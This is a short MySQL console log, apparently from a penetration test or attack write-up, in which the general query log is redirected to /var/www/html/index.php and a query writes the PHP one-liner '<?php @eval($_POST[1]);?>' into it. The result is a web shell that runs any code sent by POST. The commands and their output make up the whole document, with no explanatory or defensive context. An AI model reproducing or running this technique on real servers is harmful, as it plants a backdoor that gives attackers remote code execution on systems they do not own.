 MySQL [test]> set global general_log = 'ON';
Query OK, 0 rows affected (0.032 sec)
MySQL [test]> set global general_log_file='/var/www/html/index.php';
Query OK, 0 rows affected (0.011 sec)
MySQL [test]> select '<?php @eval($_POST[1]);?>';
+---------------------------+
| <?php @eval($_POST[1]);?> |
+---------------------------+
| <?php @eval($_POST[1]);?> |
+---------------------------+
1 row in set (0.005 sec)